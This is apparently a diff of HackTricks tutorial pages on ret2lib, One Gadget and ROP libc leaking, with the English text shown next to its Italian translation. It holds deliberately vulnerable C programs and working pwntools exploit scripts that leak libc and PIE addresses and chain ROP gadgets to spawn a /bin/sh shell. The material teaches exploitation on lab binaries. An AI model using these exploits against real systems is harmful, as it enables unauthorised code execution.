This basically means abusing a **Ret2lib to transform it into a `printf` format strings vulnerability** by using the `ret2lib` to call printf with the values to exploit it (sounds useless but possible):
|
||||
Questo significa fondamentalmente abusare di un **Ret2lib per trasformarlo in una vulnerabilità di stringhe di formato `printf`** utilizzando il `ret2lib` per chiamare printf con i valori per sfruttarlo (sembra inutile ma è possibile):
|
||||
|
||||
{{#ref}}
|
||||
../../format-strings/
|
||||
{{#endref}}
|
||||
|
||||
## Other Examples & references
|
||||
## Altri Esempi e riferimenti
|
||||
|
||||
- [https://guyinatuxedo.github.io/08-bof_dynamic/csaw19_babyboi/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/csaw19_babyboi/index.html)
|
||||
- Ret2lib, given a leak to the address of a function in libc, using one gadget
|
||||
- Ret2lib, dato un leak all'indirizzo di una funzione in libc, utilizzando un gadget
|
||||
- [https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17_svc/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17_svc/index.html)
|
||||
- 64 bit, ASLR enabled but no PIE, the first step is to fill an overflow until the byte 0x00 of the canary to then call puts and leak it. With the canary a ROP gadget is created to call puts to leak the address of puts from the GOT and the a ROP gadget to call `system('/bin/sh')`
|
||||
- 64 bit, ASLR abilitato ma senza PIE, il primo passo è riempire un overflow fino al byte 0x00 del canary per poi chiamare puts e leakarlo. Con il canary viene creato un gadget ROP per chiamare puts per leakare l'indirizzo di puts dal GOT e poi un gadget ROP per chiamare `system('/bin/sh')`
|
||||
- [https://guyinatuxedo.github.io/08-bof_dynamic/fb19_overfloat/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/fb19_overfloat/index.html)
|
||||
- 64 bits, ASLR enabled, no canary, stack overflow in main from a child function. ROP gadget to call puts to leak the address of puts from the GOT and then call an one gadget.
|
||||
- 64 bit, ASLR abilitato, senza canary, overflow dello stack in main da una funzione figlia. Gadget ROP per chiamare puts per leakare l'indirizzo di puts dal GOT e poi chiamare un gadget.
|
||||
- [https://guyinatuxedo.github.io/08-bof_dynamic/hs19_storytime/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/hs19_storytime/index.html)
|
||||
- 64 bits, no pie, no canary, no relro, nx. Uses write function to leak the address of write (libc) and calls one gadget.
|
||||
- 64 bit, senza pie, senza canary, senza relro, nx. Usa la funzione write per leakare l'indirizzo di write (libc) e chiama un gadget.
|
||||
- [https://guyinatuxedo.github.io/14-ret_2_system/asis17_marymorton/index.html](https://guyinatuxedo.github.io/14-ret_2_system/asis17_marymorton/index.html)
|
||||
- Uses a format string to leak the canary from the stack and a buffer overflow to calle into system (it's in the GOT) with the address of `/bin/sh`.
|
||||
- Usa una stringa di formato per leakare il canary dallo stack e un buffer overflow per chiamare system (è nel GOT) con l'indirizzo di `/bin/sh`.
|
||||
- [https://guyinatuxedo.github.io/14-ret_2_system/tu_guestbook/index.html](https://guyinatuxedo.github.io/14-ret_2_system/tu_guestbook/index.html)
|
||||
- 32 bit, no relro, no canary, nx, pie. Abuse a bad indexing to leak addresses of libc and heap from the stack. Abuse the buffer overflow o do a ret2lib calling `system('/bin/sh')` (the heap address is needed to bypass a check).
|
||||
- 32 bit, senza relro, senza canary, nx, pie. Abusa di un indicizzazione errata per leakare indirizzi di libc e heap dallo stack. Abusa del buffer overflow per fare un ret2lib chiamando `system('/bin/sh')` (l'indirizzo dell'heap è necessario per bypassare un controllo).
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,36 +2,32 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Informazioni di Base
|
||||
|
||||
[**One Gadget**](https://github.com/david942j/one_gadget) allows to obtain a shell instead of using **system** and **"/bin/sh". One Gadget** will find inside the libc library some way to obtain a shell (`execve("/bin/sh")`) using just one **address**.\
|
||||
However, normally there are some constrains, the most common ones and easy to avoid are like `[rsp+0x30] == NULL` As you control the values inside the **RSP** you just have to send some more NULL values so the constrain is avoided.
|
||||
[**One Gadget**](https://github.com/david942j/one_gadget) consente di ottenere una shell invece di utilizzare **system** e **"/bin/sh". One Gadget** troverà all'interno della libreria libc un modo per ottenere una shell (`execve("/bin/sh")`) utilizzando solo un **indirizzo**.\
|
||||
Tuttavia, normalmente ci sono alcune restrizioni, le più comuni e facili da evitare sono come `[rsp+0x30] == NULL`. Poiché controlli i valori all'interno del **RSP**, devi solo inviare alcuni valori NULL in più in modo che la restrizione venga evitata.
|
||||
|
||||
.png>)
|
||||
|
||||
```python
|
||||
ONE_GADGET = libc.address + 0x4526a
|
||||
rop2 = base + p64(ONE_GADGET) + "\x00"*100
|
||||
```
|
||||
|
||||
To the address indicated by One Gadget you need to **add the base address where `libc`** is loaded.
|
||||
Per l'indirizzo indicato da One Gadget è necessario **aggiungere l'indirizzo base dove `libc`** è caricato.
|
||||
|
||||
> [!TIP]
|
||||
> One Gadget is a **great help for Arbitrary Write 2 Exec techniques** and might **simplify ROP** **chains** as you only need to call one address (and fulfil the requirements).
|
||||
> One Gadget è un **grande aiuto per le tecniche Arbitrary Write 2 Exec** e potrebbe **semplificare le catene ROP** **poiché è necessario chiamare solo un indirizzo (e soddisfare i requisiti)**.
|
||||
|
||||
### ARM64
|
||||
|
||||
The github repo mentions that **ARM64 is supported** by the tool, but when running it in the libc of a Kali 2023.3 **it doesn't find any gadget**.
|
||||
Il repository github menziona che **ARM64 è supportato** dallo strumento, ma quando viene eseguito nella libc di Kali 2023.3 **non trova alcun gadget**.
|
||||
|
||||
## Angry Gadget
|
||||
|
||||
From the [**github repo**](https://github.com/ChrisTheCoolHut/angry_gadget): Inspired by [OneGadget](https://github.com/david942j/one_gadget) this tool is written in python and uses [angr](https://github.com/angr/angr) to test constraints for gadgets executing `execve('/bin/sh', NULL, NULL)`\
|
||||
If you've run out gadgets to try from OneGadget, Angry Gadget gives a lot more with complicated constraints to try!
|
||||
|
||||
Dal [**repository github**](https://github.com/ChrisTheCoolHut/angry_gadget): Ispirato da [OneGadget](https://github.com/david942j/one_gadget), questo strumento è scritto in python e utilizza [angr](https://github.com/angr/angr) per testare i vincoli per i gadget che eseguono `execve('/bin/sh', NULL, NULL)`\
|
||||
Se hai esaurito i gadget da provare da OneGadget, Angry Gadget offre molto di più con vincoli complicati da provare!
|
||||
```bash
|
||||
pip install angry_gadget
|
||||
|
||||
angry_gadget.py examples/libc6_2.23-0ubuntu10_amd64.so
|
||||
```
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,65 +2,58 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Ret2lib - NX bypass with ROP (no ASLR)
|
||||
|
||||
## Ret2lib - bypass NX con ROP (no ASLR)
|
||||
```c
|
||||
#include <stdio.h>
|
||||
|
||||
void bof()
|
||||
{
|
||||
char buf[100];
|
||||
printf("\nbof>\n");
|
||||
fgets(buf, sizeof(buf)*3, stdin);
|
||||
char buf[100];
|
||||
printf("\nbof>\n");
|
||||
fgets(buf, sizeof(buf)*3, stdin);
|
||||
}
|
||||
|
||||
void main()
|
||||
{
|
||||
printfleak();
|
||||
bof();
|
||||
printfleak();
|
||||
bof();
|
||||
}
|
||||
```
|
||||
|
||||
Compile without canary:
|
||||
|
||||
Compila senza canary:
|
||||
```bash
|
||||
clang -o rop-no-aslr rop-no-aslr.c -fno-stack-protector
|
||||
# Disable aslr
|
||||
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
|
||||
```
|
||||
### Trova offset
|
||||
|
||||
### Find offset
|
||||
### offset x30
|
||||
|
||||
### x30 offset
|
||||
|
||||
Creating a pattern with **`pattern create 200`**, using it, and checking for the offset with **`pattern search $x30`** we can see that the offset is **`108`** (0x6c).
|
||||
Creando un pattern con **`pattern create 200`**, utilizzandolo e controllando l'offset con **`pattern search $x30`** possiamo vedere che l'offset è **`108`** (0x6c).
|
||||
|
||||
<figure><img src="../../../images/image (1218).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
Taking a look to the dissembled main function we can see that we would like to **jump** to the instruction to jump to **`printf`** directly, whose offset from where the binary is loaded is **`0x860`**:
|
||||
Dando un'occhiata alla funzione main disassemblata possiamo vedere che vorremmo **saltare** all'istruzione per saltare a **`printf`** direttamente, il cui offset da dove il binario è caricato è **`0x860`**:
|
||||
|
||||
<figure><img src="../../../images/image (1219).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
### Find system and `/bin/sh` string
|
||||
### Trova system e stringa `/bin/sh`
|
||||
|
||||
As the ASLR is disabled, the addresses are going to be always the same:
|
||||
Poiché l'ASLR è disabilitato, gli indirizzi saranno sempre gli stessi:
|
||||
|
||||
<figure><img src="../../../images/image (1222).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
### Find Gadgets
|
||||
### Trova Gadgets
|
||||
|
||||
We need to have in **`x0`** the address to the string **`/bin/sh`** and call **`system`**.
|
||||
|
||||
Using rooper an interesting gadget was found:
|
||||
Dobbiamo avere in **`x0`** l'indirizzo della stringa **`/bin/sh`** e chiamare **`system`**.
|
||||
|
||||
Utilizzando rooper è stato trovato un gadget interessante:
|
||||
```
|
||||
0x000000000006bdf0: ldr x0, [sp, #0x18]; ldp x29, x30, [sp], #0x20; ret;
|
||||
```
|
||||
|
||||
This gadget will load `x0` from **`$sp + 0x18`** and then load the addresses x29 and x30 form sp and jump to x30. So with this gadget we can **control the first argument and then jump to system**.
|
||||
Questo gadget caricherà `x0` da **`$sp + 0x18`** e poi caricherà gli indirizzi x29 e x30 da sp e salterà a x30. Quindi, con questo gadget possiamo **controllare il primo argomento e poi saltare a system**.
|
||||
|
||||
### Exploit
|
||||
|
||||
```python
|
||||
from pwn import *
|
||||
from time import sleep
|
||||
@ -72,8 +65,8 @@ binsh = next(libc.search(b"/bin/sh")) #Verify with find /bin/sh
|
||||
system = libc.sym["system"]
|
||||
|
||||
def expl_bof(payload):
|
||||
p.recv()
|
||||
p.sendline(payload)
|
||||
p.recv()
|
||||
p.sendline(payload)
|
||||
|
||||
# Ret2main
|
||||
stack_offset = 108
|
||||
@ -90,80 +83,72 @@ p.sendline(payload)
|
||||
p.interactive()
|
||||
p.close()
|
||||
```
|
||||
|
||||
## Ret2lib - NX, ASL & PIE bypass with printf leaks from the stack
|
||||
|
||||
## Ret2lib - Bypass NX, ASL e PIE con leak di printf dallo stack
|
||||
```c
|
||||
#include <stdio.h>
|
||||
|
||||
void printfleak()
|
||||
{
|
||||
char buf[100];
|
||||
printf("\nPrintf>\n");
|
||||
fgets(buf, sizeof(buf), stdin);
|
||||
printf(buf);
|
||||
char buf[100];
|
||||
printf("\nPrintf>\n");
|
||||
fgets(buf, sizeof(buf), stdin);
|
||||
printf(buf);
|
||||
}
|
||||
|
||||
void bof()
|
||||
{
|
||||
char buf[100];
|
||||
printf("\nbof>\n");
|
||||
fgets(buf, sizeof(buf)*3, stdin);
|
||||
char buf[100];
|
||||
printf("\nbof>\n");
|
||||
fgets(buf, sizeof(buf)*3, stdin);
|
||||
}
|
||||
|
||||
void main()
|
||||
{
|
||||
printfleak();
|
||||
bof();
|
||||
printfleak();
|
||||
bof();
|
||||
}
|
||||
|
||||
```
|
||||
|
||||
Compile **without canary**:
|
||||
|
||||
Compila **senza canary**:
|
||||
```bash
|
||||
clang -o rop rop.c -fno-stack-protector -Wno-format-security
|
||||
```
|
||||
|
||||
### PIE and ASLR but no canary
|
||||
### PIE e ASLR ma niente canary
|
||||
|
||||
- Round 1:
|
||||
- Leak of PIE from stack
|
||||
- Abuse bof to go back to main
|
||||
- Leak di PIE dallo stack
|
||||
- Abuso di bof per tornare a main
|
||||
- Round 2:
|
||||
- Leak of libc from the stack
|
||||
- ROP: ret2system
|
||||
- Leak di libc dallo stack
|
||||
- ROP: ret2system
|
||||
|
||||
### Printf leaks
|
||||
### Leak di Printf
|
||||
|
||||
Setting a breakpoint before calling printf it's possible to see that there are addresses to return to the binary in the stack and also libc addresses:
|
||||
Impostando un breakpoint prima di chiamare printf è possibile vedere che ci sono indirizzi a cui tornare al binario nello stack e anche indirizzi libc:
|
||||
|
||||
<figure><img src="../../../images/image (1215).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
Trying different offsets, the **`%21$p`** can leak a binary address (PIE bypass) and **`%25$p`** can leak a libc address:
|
||||
Provando diversi offset, il **`%21$p`** può leakare un indirizzo binario (bypass PIE) e il **`%25$p`** può leakare un indirizzo libc:
|
||||
|
||||
<figure><img src="../../../images/image (1223).png" alt="" width="440"><figcaption></figcaption></figure>
|
||||
|
||||
Subtracting the libc leaked address with the base address of libc, it's possible to see that the **offset** of the **leaked address from the base is `0x49c40`.**
|
||||
Sottraendo l'indirizzo libc leakato con l'indirizzo base di libc, è possibile vedere che l'**offset** dell'**indirizzo leakato dalla base è `0x49c40`.**
|
||||
|
||||
### x30 offset
|
||||
### offset x30
|
||||
|
||||
See the previous example as the bof is the same.
|
||||
Vedi l'esempio precedente poiché il bof è lo stesso.
|
||||
|
||||
### Find Gadgets
|
||||
### Trova Gadgets
|
||||
|
||||
Like in the previous example, we need to have in **`x0`** the address to the string **`/bin/sh`** and call **`system`**.
|
||||
|
||||
Using rooper another interesting gadget was found:
|
||||
Come nell'esempio precedente, dobbiamo avere in **`x0`** l'indirizzo della stringa **`/bin/sh`** e chiamare **`system`**.
|
||||
|
||||
Utilizzando rooper è stato trovato un altro gadget interessante:
|
||||
```
|
||||
0x0000000000049c40: ldr x0, [sp, #0x78]; ldp x29, x30, [sp], #0xc0; ret;
|
||||
```
|
||||
|
||||
This gadget will load `x0` from **`$sp + 0x78`** and then load the addresses x29 and x30 form sp and jump to x30. So with this gadget we can **control the first argument and then jump to system**.
|
||||
Questo gadget caricherà `x0` da **`$sp + 0x78`** e poi caricherà gli indirizzi x29 e x30 da sp e salterà a x30. Quindi, con questo gadget possiamo **controllare il primo argomento e poi saltare a system**.
|
||||
|
||||
### Exploit
|
||||
|
||||
```python
|
||||
from pwn import *
|
||||
from time import sleep
|
||||
@ -172,15 +157,15 @@ p = process('./rop') # For local binary
|
||||
libc = ELF("/usr/lib/aarch64-linux-gnu/libc.so.6")
|
||||
|
||||
def leak_printf(payload, is_main_addr=False):
|
||||
p.sendlineafter(b">\n" ,payload)
|
||||
response = p.recvline().strip()[2:] #Remove new line and "0x" prefix
|
||||
if is_main_addr:
|
||||
response = response[:-4] + b"0000"
|
||||
return int(response, 16)
|
||||
p.sendlineafter(b">\n" ,payload)
|
||||
response = p.recvline().strip()[2:] #Remove new line and "0x" prefix
|
||||
if is_main_addr:
|
||||
response = response[:-4] + b"0000"
|
||||
return int(response, 16)
|
||||
|
||||
def expl_bof(payload):
|
||||
p.recv()
|
||||
p.sendline(payload)
|
||||
p.recv()
|
||||
p.sendline(payload)
|
||||
|
||||
# Get main address
|
||||
main_address = leak_printf(b"%21$p", True)
|
||||
@ -213,5 +198,4 @@ p.sendline(payload)
|
||||
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -4,10 +4,10 @@
|
||||
|
||||
## Quick Resume
|
||||
|
||||
1. **Find** overflow **offset**
|
||||
2. **Find** `POP_RDI` gadget, `PUTS_PLT` and `MAIN` gadgets
|
||||
3. Use previous gadgets lo **leak the memory address** of puts or another libc function and **find the libc version** ([donwload it](https://libc.blukat.me))
|
||||
4. With the library, **calculate the ROP and exploit it**
|
||||
1. **Trova** l'**offset** di overflow
|
||||
2. **Trova** il gadget `POP_RDI`, i gadget `PUTS_PLT` e `MAIN`
|
||||
3. Usa i gadget precedenti per **leakare l'indirizzo di memoria** di puts o di un'altra funzione libc e **trovare la versione di libc** ([donwload it](https://libc.blukat.me))
|
||||
4. Con la libreria, **calcola il ROP e sfruttalo**
|
||||
|
||||
## Other tutorials and binaries to practice
|
||||
|
||||
@ -17,68 +17,61 @@ Another useful tutorials: [https://made0x78.com/bseries-ret2libc/](https://made0
|
||||
## Code
|
||||
|
||||
Filename: `vuln.c`
|
||||
|
||||
```c
|
||||
#include <stdio.h>
|
||||
|
||||
int main() {
|
||||
char buffer[32];
|
||||
puts("Simple ROP.\n");
|
||||
gets(buffer);
|
||||
char buffer[32];
|
||||
puts("Simple ROP.\n");
|
||||
gets(buffer);
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
```bash
|
||||
gcc -o vuln vuln.c -fno-stack-protector -no-pie
|
||||
```
|
||||
|
||||
## ROP - Leaking LIBC template
|
||||
|
||||
Download the exploit and place it in the same directory as the vulnerable binary and give the needed data to the script:
|
||||
Scarica l'exploit e posizionalo nella stessa directory del binario vulnerabile e fornisci i dati necessari allo script:
|
||||
|
||||
{{#ref}}
|
||||
rop-leaking-libc-template.md
|
||||
{{#endref}}
|
||||
|
||||
## 1- Finding the offset
|
||||
|
||||
The template need an offset before continuing with the exploit. If any is provided it will execute the necessary code to find it (by default `OFFSET = ""`):
|
||||
## 1- Trovare l'offset
|
||||
|
||||
Il template ha bisogno di un offset prima di continuare con l'exploit. Se ne viene fornito uno, eseguirà il codice necessario per trovarlo (per impostazione predefinita `OFFSET = ""`):
|
||||
```bash
|
||||
###################
|
||||
### Find offset ###
|
||||
###################
|
||||
OFFSET = ""#"A"*72
|
||||
if OFFSET == "":
|
||||
gdb.attach(p.pid, "c") #Attach and continue
|
||||
payload = cyclic(1000)
|
||||
print(r.clean())
|
||||
r.sendline(payload)
|
||||
#x/wx $rsp -- Search for bytes that crashed the application
|
||||
#cyclic_find(0x6161616b) # Find the offset of those bytes
|
||||
return
|
||||
gdb.attach(p.pid, "c") #Attach and continue
|
||||
payload = cyclic(1000)
|
||||
print(r.clean())
|
||||
r.sendline(payload)
|
||||
#x/wx $rsp -- Search for bytes that crashed the application
|
||||
#cyclic_find(0x6161616b) # Find the offset of those bytes
|
||||
return
|
||||
```
|
||||
|
||||
**Execute** `python template.py` a GDB console will be opened with the program being crashed. Inside that **GDB console** execute `x/wx $rsp` to get the **bytes** that were going to overwrite the RIP. Finally get the **offset** using a **python** console:
|
||||
|
||||
**Esegui** `python template.py` si aprirà una console GDB con il programma che si è bloccato. All'interno di quella **console GDB** esegui `x/wx $rsp` per ottenere i **byte** che stavano per sovrascrivere il RIP. Infine, ottieni il **offset** utilizzando una console **python**:
|
||||
```python
|
||||
from pwn import *
|
||||
cyclic_find(0x6161616b)
|
||||
```
|
||||
|
||||
.png>)
|
||||
|
||||
After finding the offset (in this case 40) change the OFFSET variable inside the template using that value.\
|
||||
Dopo aver trovato l'offset (in questo caso 40), cambia la variabile OFFSET all'interno del template utilizzando quel valore.\
|
||||
`OFFSET = "A" * 40`
|
||||
|
||||
Another way would be to use: `pattern create 1000` -- _execute until ret_ -- `pattern seach $rsp` from GEF.
|
||||
Un altro modo sarebbe usare: `pattern create 1000` -- _esegui fino a ret_ -- `pattern seach $rsp` da GEF.
|
||||
|
||||
## 2- Finding Gadgets
|
||||
|
||||
Now we need to find ROP gadgets inside the binary. This ROP gadgets will be useful to call `puts`to find the **libc** being used, and later to **launch the final exploit**.
|
||||
## 2- Trovare Gadget
|
||||
|
||||
Ora dobbiamo trovare gadget ROP all'interno del binario. Questi gadget ROP saranno utili per chiamare `puts` per trovare la **libc** in uso, e successivamente per **lanciare l'exploit finale**.
|
||||
```python
|
||||
PUTS_PLT = elf.plt['puts'] #PUTS_PLT = elf.symbols["puts"] # This is also valid to call puts
|
||||
MAIN_PLT = elf.symbols['main']
|
||||
@ -89,108 +82,98 @@ log.info("Main start: " + hex(MAIN_PLT))
|
||||
log.info("Puts plt: " + hex(PUTS_PLT))
|
||||
log.info("pop rdi; ret gadget: " + hex(POP_RDI))
|
||||
```
|
||||
Il `PUTS_PLT` è necessario per chiamare la **funzione puts**.\
|
||||
Il `MAIN_PLT` è necessario per richiamare di nuovo la **funzione main** dopo un'interazione per **sfruttare** nuovamente il overflow **(giri infiniti di sfruttamento)**. **Viene utilizzato alla fine di ogni ROP per richiamare di nuovo il programma**.\
|
||||
Il **POP_RDI** è necessario per **passare** un **parametro** alla funzione chiamata.
|
||||
|
||||
The `PUTS_PLT` is needed to call the **function puts**.\
|
||||
The `MAIN_PLT` is needed to call the **main function** again after one interaction to **exploit** the overflow **again** (infinite rounds of exploitation). **It is used at the end of each ROP to call the program again**.\
|
||||
The **POP_RDI** is needed to **pass** a **parameter** to the called function.
|
||||
In questo passaggio non è necessario eseguire nulla poiché tutto sarà trovato da pwntools durante l'esecuzione.
|
||||
|
||||
In this step you don't need to execute anything as everything will be found by pwntools during the execution.
|
||||
|
||||
## 3- Finding libc library
|
||||
|
||||
Now is time to find which version of the **libc** library is being used. To do so we are going to **leak** the **address** in memory of the **function** `puts`and then we are going to **search** in which **library version** the puts version is in that address.
|
||||
## 3- Trovare la libreria libc
|
||||
|
||||
Ora è il momento di scoprire quale versione della **libc** viene utilizzata. Per farlo, andremo a **leak** l'**indirizzo** in memoria della **funzione** `puts` e poi andremo a **cercare** in quale **versione della libreria** si trova la versione di puts in quell'indirizzo.
|
||||
```python
|
||||
def get_addr(func_name):
|
||||
FUNC_GOT = elf.got[func_name]
|
||||
log.info(func_name + " GOT @ " + hex(FUNC_GOT))
|
||||
# Create rop chain
|
||||
rop1 = OFFSET + p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)
|
||||
FUNC_GOT = elf.got[func_name]
|
||||
log.info(func_name + " GOT @ " + hex(FUNC_GOT))
|
||||
# Create rop chain
|
||||
rop1 = OFFSET + p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)
|
||||
|
||||
#Send our rop-chain payload
|
||||
#p.sendlineafter("dah?", rop1) #Interesting to send in a specific moment
|
||||
print(p.clean()) # clean socket buffer (read all and print)
|
||||
p.sendline(rop1)
|
||||
#Send our rop-chain payload
|
||||
#p.sendlineafter("dah?", rop1) #Interesting to send in a specific moment
|
||||
print(p.clean()) # clean socket buffer (read all and print)
|
||||
p.sendline(rop1)
|
||||
|
||||
#Parse leaked address
|
||||
recieved = p.recvline().strip()
|
||||
leak = u64(recieved.ljust(8, "\x00"))
|
||||
log.info("Leaked libc address, "+func_name+": "+ hex(leak))
|
||||
#If not libc yet, stop here
|
||||
if libc != "":
|
||||
libc.address = leak - libc.symbols[func_name] #Save libc base
|
||||
log.info("libc base @ %s" % hex(libc.address))
|
||||
#Parse leaked address
|
||||
recieved = p.recvline().strip()
|
||||
leak = u64(recieved.ljust(8, "\x00"))
|
||||
log.info("Leaked libc address, "+func_name+": "+ hex(leak))
|
||||
#If not libc yet, stop here
|
||||
if libc != "":
|
||||
libc.address = leak - libc.symbols[func_name] #Save libc base
|
||||
log.info("libc base @ %s" % hex(libc.address))
|
||||
|
||||
return hex(leak)
|
||||
return hex(leak)
|
||||
|
||||
get_addr("puts") #Search for puts address in memmory to obtains libc base
|
||||
if libc == "":
|
||||
print("Find the libc library and continue with the exploit... (https://libc.blukat.me/)")
|
||||
p.interactive()
|
||||
print("Find the libc library and continue with the exploit... (https://libc.blukat.me/)")
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
To do so, the most important line of the executed code is:
|
||||
|
||||
Per fare ciò, la linea più importante del codice eseguito è:
|
||||
```python
|
||||
rop1 = OFFSET + p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)
|
||||
```
|
||||
Questo invierà alcuni byte fino a quando **sovrascrivere** il **RIP** non sarà possibile: `OFFSET`.\
|
||||
Poi, imposterà l'**indirizzo** del gadget `POP_RDI` in modo che il prossimo indirizzo (`FUNC_GOT`) sarà salvato nel registro **RDI**. Questo perché vogliamo **chiamare puts** **passandogli** l'**indirizzo** di `PUTS_GOT` poiché l'indirizzo in memoria della funzione puts è salvato nell'indirizzo puntato da `PUTS_GOT`.\
|
||||
Dopo di che, verrà chiamato `PUTS_PLT` (con `PUTS_GOT` all'interno del **RDI**) in modo che puts **legga il contenuto** all'interno di `PUTS_GOT` (**l'indirizzo della funzione puts in memoria**) e **lo stampi**.\
|
||||
Infine, **la funzione main viene chiamata di nuovo** così possiamo sfruttare di nuovo il buffer overflow.
|
||||
|
||||
This will send some bytes util **overwriting** the **RIP** is possible: `OFFSET`.\
|
||||
Then, it will set the **address** of the gadget `POP_RDI` so the next address (`FUNC_GOT`) will be saved in the **RDI** registry. This is because we want to **call puts** **passing** it the **address** of the `PUTS_GOT`as the address in memory of puts function is saved in the address pointing by `PUTS_GOT`.\
|
||||
After that, `PUTS_PLT` will be called (with `PUTS_GOT` inside the **RDI**) so puts will **read the content** inside `PUTS_GOT` (**the address of puts function in memory**) and will **print it out**.\
|
||||
Finally, **main function is called again** so we can exploit the overflow again.
|
||||
|
||||
This way we have **tricked puts function** to **print** out the **address** in **memory** of the function **puts** (which is inside **libc** library). Now that we have that address we can **search which libc version is being used**.
|
||||
In questo modo abbiamo **ingannato la funzione puts** per **stampare** l'**indirizzo** in **memoria** della funzione **puts** (che si trova all'interno della libreria **libc**). Ora che abbiamo quell'indirizzo possiamo **cercare quale versione di libc viene utilizzata**.
|
||||
|
||||
.png>)
|
||||
|
||||
As we are **exploiting** some **local** binary it is **not needed** to figure out which version of **libc** is being used (just find the library in `/lib/x86_64-linux-gnu/libc.so.6`).\
|
||||
But, in a remote exploit case I will explain here how can you find it:
|
||||
Poiché stiamo **sfruttando** un **binario locale**, **non è necessario** capire quale versione di **libc** viene utilizzata (basta trovare la libreria in `/lib/x86_64-linux-gnu/libc.so.6`).\
|
||||
Ma, in un caso di exploit remoto, spiegherò qui come puoi trovarlo:
|
||||
|
||||
### 3.1- Searching for libc version (1)
|
||||
### 3.1- Ricerca della versione di libc (1)
|
||||
|
||||
You can search which library is being used in the web page: [https://libc.blukat.me/](https://libc.blukat.me)\
|
||||
It will also allow you to download the discovered version of **libc**
|
||||
Puoi cercare quale libreria viene utilizzata nella pagina web: [https://libc.blukat.me/](https://libc.blukat.me)\
|
||||
Ti permetterà anche di scaricare la versione di **libc** scoperta.
|
||||
|
||||
.png>)
|
||||
|
||||
### 3.2- Searching for libc version (2)
|
||||
### 3.2- Ricerca della versione di libc (2)
|
||||
|
||||
You can also do:
|
||||
Puoi anche fare:
|
||||
|
||||
- `$ git clone https://github.com/niklasb/libc-database.git`
|
||||
- `$ cd libc-database`
|
||||
- `$ ./get`
|
||||
|
||||
This will take some time, be patient.\
|
||||
For this to work we need:
|
||||
Questo richiederà del tempo, sii paziente.\
|
||||
Per farlo funzionare abbiamo bisogno di:
|
||||
|
||||
- Libc symbol name: `puts`
|
||||
- Leaked libc adddress: `0x7ff629878690`
|
||||
|
||||
We can figure out which **libc** that is most likely used.
|
||||
- Nome del simbolo libc: `puts`
|
||||
- Indirizzo libc **leakato**: `0x7ff629878690`
|
||||
|
||||
Possiamo capire quale **libc** è molto probabilmente utilizzata.
|
||||
```bash
|
||||
./find puts 0x7ff629878690
|
||||
ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64)
|
||||
archive-glibc (id libc6_2.23-0ubuntu11_amd64)
|
||||
```
|
||||
|
||||
We get 2 matches (you should try the second one if the first one is not working). Download the first one:
|
||||
|
||||
Otteniamo 2 corrispondenze (dovresti provare la seconda se la prima non funziona). Scarica la prima:
|
||||
```bash
|
||||
./download libc6_2.23-0ubuntu10_amd64
|
||||
Getting libc6_2.23-0ubuntu10_amd64
|
||||
-> Location: http://security.ubuntu.com/ubuntu/pool/main/g/glibc/libc6_2.23-0ubuntu10_amd64.deb
|
||||
-> Downloading package
|
||||
-> Extracting package
|
||||
-> Package saved to libs/libc6_2.23-0ubuntu10_amd64
|
||||
-> Location: http://security.ubuntu.com/ubuntu/pool/main/g/glibc/libc6_2.23-0ubuntu10_amd64.deb
|
||||
-> Downloading package
|
||||
-> Extracting package
|
||||
-> Package saved to libs/libc6_2.23-0ubuntu10_amd64
|
||||
```
|
||||
Copia la libc da `libs/libc6_2.23-0ubuntu10_amd64/libc-2.23.so` nella nostra directory di lavoro.
|
||||
|
||||
Copy the libc from `libs/libc6_2.23-0ubuntu10_amd64/libc-2.23.so` to our working directory.
|
||||
|
||||
### 3.3- Other functions to leak
|
||||
|
||||
### 3.3- Altre funzioni da leak
|
||||
```python
|
||||
puts
|
||||
printf
|
||||
@ -198,28 +181,24 @@ __libc_start_main
|
||||
read
|
||||
gets
|
||||
```
|
||||
## 4- Trovare l'indirizzo libc basato su e sfruttare
|
||||
|
||||
## 4- Finding based libc address & exploiting
|
||||
A questo punto dovremmo conoscere la libreria libc utilizzata. Poiché stiamo sfruttando un binario locale, userò solo: `/lib/x86_64-linux-gnu/libc.so.6`
|
||||
|
||||
At this point we should know the libc library used. As we are exploiting a local binary I will use just:`/lib/x86_64-linux-gnu/libc.so.6`
|
||||
Quindi, all'inizio di `template.py`, cambia la variabile **libc** in: `libc = ELF("/lib/x86_64-linux-gnu/libc.so.6") #Imposta il percorso della libreria quando lo conosci`
|
||||
|
||||
So, at the beginning of `template.py` change the **libc** variable to: `libc = ELF("/lib/x86_64-linux-gnu/libc.so.6") #Set library path when know it`
|
||||
|
||||
Giving the **path** to the **libc library** the rest of the **exploit is going to be automatically calculated**.
|
||||
|
||||
Inside the `get_addr`function the **base address of libc** is going to be calculated:
|
||||
Fornendo il **percorso** alla **libreria libc**, il resto dell'**exploit verrà calcolato automaticamente**.
|
||||
|
||||
All'interno della funzione `get_addr`, verrà calcolato il **base address di libc**:
|
||||
```python
|
||||
if libc != "":
|
||||
libc.address = leak - libc.symbols[func_name] #Save libc base
|
||||
log.info("libc base @ %s" % hex(libc.address))
|
||||
